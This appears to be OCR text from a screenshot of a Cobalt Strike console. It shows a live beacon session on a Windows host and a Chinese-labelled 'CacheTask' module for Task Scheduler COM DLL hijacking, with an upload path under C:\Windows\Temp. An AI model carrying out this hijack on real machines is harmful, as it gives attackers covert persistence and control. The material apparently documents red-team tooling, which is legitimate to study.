 Cobalt Strike
obalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.23.78.21 10.23.78.21 10.23.66.18 jiushi WIN-5CHMN9C4UES beacon.exe 3332 x64 667ms
事件日志 X 脚本控制台 X Scripts X Beacon 10.23.78.21@1472 X Beacon 10.23.78.21@3332 X
eacon> sleep 1
*] Tasked beacon to sleep for 1s
+] host called home, sent: 16 bytes
CacheTask
CacheTask任务计划COM接口DLL劫持,适用系统:Windows
10/Windows Server 2012或以上
uploadpath: C:\Windows\Temp\test.dll
dllpath:
run